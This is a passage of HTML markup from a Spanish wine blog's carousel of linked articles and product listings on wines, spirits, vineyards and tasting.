				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Ginebras rosas que tienes que probar... [te enamorarán]</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-como-guardar-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/guardar-el-vino-y-conservarlo-las-5-preguntas-clave.jpg" alt="Guardar el vino y conservarlo: las 5 preguntas clave" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guardar el vino y conservarlo: las 5 preguntas clave</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-corcho-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cual-es-el-mejor-corcho-para-un-vino.jpg" alt="¿Cuál es el mejor corcho para un vino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuál es el mejor corcho para un vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-vino-cervantes/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-y-cervantes-don-quijote-y-sancho-panza.jpg" alt="El vino y Cervantes, Don Quijote y Sancho Panza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino y Cervantes, Don Quijote y Sancho Panza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntos-parker/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Puntos Parker 2016: los vinos Rioja y sus puntuaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/etiqueta-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/etiqueta-de-vino-todo-lo-que-debes-saber.jpg" alt="Etiqueta de vino: todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Etiqueta de vino: todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-visigodo-verdejo-rueda-barato/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vino visigodo, un verdejo de Rueda barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-cereza/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-cereza-en-que-consiste-y-como-se-elabora.jpg" alt="Vino de cereza, ¿En qué consiste y cómo se elabora?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de cereza, ¿En qué consiste y cómo se elabora?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/elegir-el-vino-perfecto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/elegir-el-vino-perfecto-6-cuestiones-para-acertar-blog-wine-to-you.jpg" alt="Elegir el vino perfecto: 6 cuestiones para acertar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Elegir el vino perfecto: 6 cuestiones para acertar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-gallegos-denominaciones-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-gallegos-caracteristicas-y-denominaciones-blog-wine-to-you.jpg" alt="Vinos gallegos: características y denominaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos gallegos: características y denominaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/denominacion-origen-abona/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Denominación de origen Abona</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emilio-moro-finca-resalso-vino-tinto-esp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/41sLwD6paTL._AC_.jpg" alt="Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vino-online-puntos-recogida-wine-to-you/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/comprar-vino-online-con-puntos-de-recogida-en-wine-to-you.jpg" alt="Comprar vino online con puntos de recogida en Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comprar vino online con puntos de recogida en Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/baron-de-ley/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Barón de Ley (Rioja)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-penin-claves-para-entender-las-puntuaciones/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/guia-penin-claves-para-entender-las-puntuaciones.jpg" alt="Guía Peñín: claves para entender las puntuaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía Peñín: claves para entender las puntuaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/envero-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ldD2d2cTSYk/0.jpg" alt="El envero :características y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El envero :características y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-vinoteca-tipos-caracteristicas-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-vinoteca-tipos-caracteristicas-y-curiosidades.jpg" alt="La vinoteca : tipos, características y curiosidades." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La vinoteca : tipos, características y curiosidades.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cabeza-de-cuba/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cabeza-de-cuba-que-es-y-claves-de-cata-blog-wine-to-you.jpg" alt="Cabeza de cuba, qué es y claves de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cabeza de cuba, qué es y claves de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mundo-del-vino-y-los-ninos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/YxCRj9VZYtk/0.jpg" alt="El mundo del vino y los niños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El mundo del vino y los niños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-botellas-de-vino-formas-y-colores/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg" alt="Tipos de botellas de vino según formas y colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de botellas de vino según formas y colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-sin-alcohol/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-sin-alcohol-claves-y-curiosidades.jpg" alt="El vino sin alcohol :claves y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino sin alcohol :claves y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntuaciones-wine-spectator-claves-comprenderlas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/puntuaciones-wine-spectator-5-claves-para-entenderlas.jpg" alt="Puntuaciones Wine Spectator: 5 claves para entenderlas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Puntuaciones Wine Spectator: 5 claves para entenderlas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinotecas-marcas-mejores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores marcas de vinotecas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/rioja-bodegas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Listado Completo de Bodegas de Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botella-de-vino-inteligente-kuvee/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-botella-de-vino-inteligente-kuvee-quot-smart-quot.jpg" alt="La botella de vino inteligente , Kuvée &quot;smart&quot;" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La botella de vino inteligente , Kuvée &quot;smart&quot;</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/poda-en-verde-espergura/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/poda-en-verde-de-la-vid-la-espergura.jpg" alt="Poda en verde de la vid: la espergura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Poda en verde de la vid: la espergura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/santo-cristo-del-amparo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Santo Cristo del Amparo (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cvc-que-significan-esas-siglas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cvc-que-significan-esas-siglas-blog-wine-to-you.jpg" alt="CVC ¿Qué significan esas siglas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CVC ¿Qué significan esas siglas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cipriani-vino-tinto-arrigo-rosso-veneto-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31LMBF97FcL._AC_.jpg" alt="Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiestas-del-vino-fin-semana-del-3-4-septiembre/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/fiestas-del-vino-fin-de-semana-del-3-y-4-de-septiembre.jpg" alt="Fiestas del vino: fin de semana del 3 y 4 de Septiembre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fiestas del vino: fin de semana del 3 y 4 de Septiembre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinerobot-vinedos-tecnologia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/1lUp79ManTU/0.jpg" alt="Vinerobot , ¿ el futuro del control de viñedos ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinerobot , ¿ el futuro del control de viñedos ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-vinos-edad-de-las-personas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de vinos y edad de las personas, ¿se corresponden?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/matusalem-15-anos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Matusalem Gran Reserva 15 años</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta-al-maridar.jpg" alt="Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg" alt="Selección vinos diferentes mes de abril Susurros del Vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Selección vinos diferentes mes de abril Susurros del Vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mecanizacion-de-la-poda/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-mecanizacion-de-la-poda-blog-wine-to-you.jpg" alt="La mecanización de la poda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mecanización de la poda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-vino-eeuu/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los sulfitos y el vino : lucha jurídica en EEUU</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-vino-lacrimoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-lacrimoso-significado-y-notas-de-cata-blog-wine-to-you.jpg" alt="Vino lacrimoso: significado y notas de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino lacrimoso: significado y notas de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carta-de-vinos-que-hay-que-tener-en-cuenta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/carta-de-vinos-que-hay-que-tener-en-cuenta-blog-wine-to-you.jpg" alt="Carta de vinos: ¿Qué hay que tener en cuenta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Carta de vinos: ¿Qué hay que tener en cuenta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gafas-sol-madera-barrica-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gafas-de-sol-de-madera-de-barrica-de-vino-tipos-y-marcas.jpg" alt="Gafas de sol de madera de barrica de vino: tipos y marcas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gafas de sol de madera de barrica de vino: tipos y marcas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-son-lagrimas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/lagrimas-del-vino-todo-lo-que-debes-saber-blog-wine-to-you.jpg" alt="Lágrimas del vino, todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lágrimas del vino, todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinoterapia-beneficios-vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-vinoterapia-que-es-beneficios-vinos-utilizados.jpg" alt="La vinoterapia: qué es, beneficios, vinos utilizados..." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La vinoterapia: qué es, beneficios, vinos utilizados...</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acodo-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-acodo-una-practica-vitivinicola-milenaria.jpg" alt="El acodo ,una práctica vitivínicola milenaria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El acodo ,una práctica vitivínicola milenaria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-untuoso-significado-untuosidad-cata/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/P6214GMgmyE/0.jpg" alt="Vino untuoso, significado y claves de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino untuoso, significado y claves de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/francia/champagne/chanoine-freres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chanoine Frères (Champagne)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-ullage/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ullage-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Ullage, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ullage, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2010/09/tempranillo-royo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jamon-y-vino-jamon-serrano-jamon-iberico-maridaje/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/jamon-y-vino-jamon-serrano-jamon-iberico-y-su-maridaje.jpg" alt="Jamón y vino, jamón serrano, jamón ibérico y su maridaje" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jamón y vino, jamón serrano, jamón ibérico y su maridaje</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/ribera-del-duero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vinos de Ribera del Duero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bouquet-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-bouquet-del-vino-todas-las-claves.jpg" alt="El bouquet del vino: todas las claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El bouquet del vino: todas las claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/cooperativa-de-carcar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cooperativa de Carcar (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-maduracion-alcoholica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-alcoholica.jpg" alt="¿Qué es la maduración alcohólica?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración alcohólica?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2011/02/huella-carbono-cero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Huella, carbono cero. | Viticultura y Enología. Siglo XXI</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chandon-mclaren-f1-alonso-button/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg" alt="Chandon, nuevo partner de McLaren Honda F1 Team" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chandon, nuevo partner de McLaren Honda F1 Team</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/como-hacer-mojitos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/como-hacer-mojitos-cual-es-el-mejor-ron-para-hacerlos-ab-amigosdelasbodegas-1.jpg" alt="¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lias-vino-ventajas-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-lias-del-vino.jpg" alt="Las lías del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las lías del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-vidular-pequeno-oasis-noja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bodegas Vidular: un pequeño oasis en Noja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-calle-en-rosa-pamplona-vino-navarra/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-calle-en-rosa-2016-la-fiesta-del-vino-rosado-en-pamplona.jpg" alt="La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/robert-louis-stevenson-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/robert-louis-stevenson-y-el-vino.jpg" alt="Robert Louis Stevenson y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Robert Louis Stevenson y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-corcho-natural-elaboracion/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-corcho-natural-elaboracion-y-claves-blog-wine-to-you.jpg" alt="El corcho natural: elaboración y claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El corcho natural: elaboración y claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/zacapa-xo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ron Zacapa XO, calidad y lujo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cooperativas-vino-rioja-ventajas-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Cooperativas de vino en Rioja, ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cooperativas de vino en Rioja, ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/para-sushi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Qué vinos son buenos para el sushi</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué apetece beber vino blanco o rosado con calor?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nos-quedamos-con-la-duda-o-lo-intentamos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg" alt="«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/riserva-ducale-gold-chiants-classic-gran/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/41ynNfpT8DL._AC_.jpg" alt="RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/tipos-y-marcas/" target="_blank">
			  				<div class="no-image">
